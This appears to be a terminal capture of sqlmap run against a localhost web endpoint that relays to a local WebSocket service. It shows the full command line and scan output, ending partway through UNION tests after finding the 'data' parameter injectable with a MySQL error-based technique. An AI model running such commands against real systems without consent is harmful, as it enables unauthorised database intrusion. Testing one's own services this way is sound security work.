 1. fish  /Users/ricter/Tools/sqlmap (fish)
python  /Users/ricter/Desk...
fish  /Users/ricter/Tools/sq...
python2.7  /Users/ricter/De...
fish  /Users/ricter (fish)
➜ sqlmap git:(master) python2.7 sqlmap.py -u "http://localhost:9999/?url=ws://localhost:8888/&data=asd" -p data --dbms=mysql
         _
 ___ ___| |_____ ___ ___  {1.0-dev-f96f33a}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting at 00:02:26
[00:02:26] [INFO] testing connection to the target URL
[00:02:26] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[00:02:26] [INFO] it appears that the target is not protected
[00:02:26] [INFO] testing if the target URL is stable. This can take a couple of seconds
[00:02:27] [INFO] target URL is stable
[00:02:27] [INFO] heuristic (basic) test shows that GET parameter 'data' might be injectable
[00:02:27] [INFO] testing for SQL injection on GET parameter 'data'
n
[00:02:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:02:29] [WARNING] reflective value(s) found and filtering out
[00:02:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[00:02:29] [INFO] GET parameter 'data' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[00:02:29] [INFO] testing 'MySQL inline queries'
[00:02:29] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:02:29] [WARNING] time-based comparison requires larger statistical model, please wait......
[00:02:29] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[00:02:29] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'